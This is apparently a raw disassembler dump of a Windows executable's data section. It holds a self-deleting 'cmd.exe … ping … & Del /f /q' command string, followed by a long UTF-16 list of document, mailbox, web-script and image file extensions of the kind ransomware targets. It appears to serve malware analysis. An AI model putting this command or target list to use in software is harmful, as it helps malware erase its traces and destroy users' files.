 004060d4 char const data_4060d4[0x47] = "cmd.exe /min /C ping 111.111.111.111 -n 5 -w 10 > Nul & Del /f /q \"%s\"", 0
0040611b 00 2e 00 48 00 ...H.
00406120 54 00 4d 00 4c 00 00 00-2e 00 48 00 54 00 4d 00-00 00 2e 00 53 00 48 00-54 00 4d 00 4c 00 00 00 T.M.L.....H.T.M.....S.H.T.M.L...
00406140 2e 00 58 00 48 00 54 00-4d 00 4c 00 00 00 2e 00-50 00 48 00 54 00 4d 00-4c 00 00 00 2e 00 50 00 ..X.H.T.M.L.....P.H.T.M.L.....P.
00406160 48 00 50 00 00 00 2e 00-4a 00 53 00 50 00 00 00-2e 00 41 00 53 00 50 00-00 00 2e 00 50 00 48 00 H.P.....J.S.P.....A.S.P.....P.H.
00406180 50 00 53 00 00 00 2e 00-50 00 48 00 50 00 35 00-00 00 2e 00 41 00 53 00-50 00 58 00 00 00 2e 00 P.S.....P.H.P.5.....A.S.P.X.....
004061a0 50 00 48 00 50 00 34 00-00 00 2e 00 50 00 48 00-50 00 36 00 00 00 2e 00-50 00 48 00 50 00 37 00 P.H.P.4.....P.H.P.6.....P.H.P.7.
004061c0 00 00 2e 00 50 00 48 00-50 00 33 00 00 00 2e 00-44 00 4f 00 43 00 00 00-2e 00 44 00 4f 00 43 00 ....P.H.P.3.....D.O.C.....D.O.C.
004061e0 58 00 00 00 2e 00 58 00-4c 00 53 00 00 00 2e 00-58 00 4c 00 53 00 58 00-00 00 2e 00 50 00 50 00 X.....X.L.S.....X.L.S.X.....P.P.
00406200 54 00 00 00 2e 00 50 00-50 00 54 00 58 00 00 00-2e 00 50 00 53 00 54 00-00 00 2e 00 4f 00 53 00 T.....P.P.T.X.....P.S.T.....O.S.
00406220 54 00 00 00 2e 00 4d 00-53 00 47 00 00 00 2e 00-45 00 4d 00 4c 00 00 00-2e 00 56 00 53 00 44 00 T.....M.S.G.....E.M.L.....V.S.D.
00406240 00 00 2e 00 56 00 53 00-44 00 58 00 00 00 2e 00-54 00 58 00 54 00 00 00-2e 00 43 00 53 00 56 00 ....V.S.D.X.....T.X.T.....C.S.V.
00406260 00 00 2e 00 52 00 54 00-46 00 00 00 2e 00 57 00-4b 00 53 00 00 00 2e 00-57 00 4b 00 31 00 00 00 ....R.T.F.....W.K.S.....W.K.1...
00406280 2e 00 50 00 44 00 46 00-00 00 2e 00 44 00 57 00-47 00 00 00 2e 00 4f 00-4e 00 45 00 54 00 4f 00 ..P.D.F.....D.W.G.....O.N.E.T.O.
004062a0 43 00 32 00 00 00 2e 00-53 00 4e 00 54 00 00 00-2e 00 4a 00 50 00 45 00-47 00 00 00 2e 00 4a 00 C.2.....S.N.T.....J.P.E.G.....J.
004062c0 50 00 47 00 00 00 2e 00-44 00 4f 00 43 00 42 00-00 00 2e 00 44 00 4f 00-43 00 4d 00 00 00 2e 00 P.G.....D.O.C.B.....D.O.C.M.....
004062e0 44 00 4f 00 54 00 00 00-2e 00 44 00 4f 00 54 00-4d 00 00 00 2e 00 44 00-4f 00 54 00 58 00 00 00 D.O.T.....D.O.T.M.....D.O.T.X...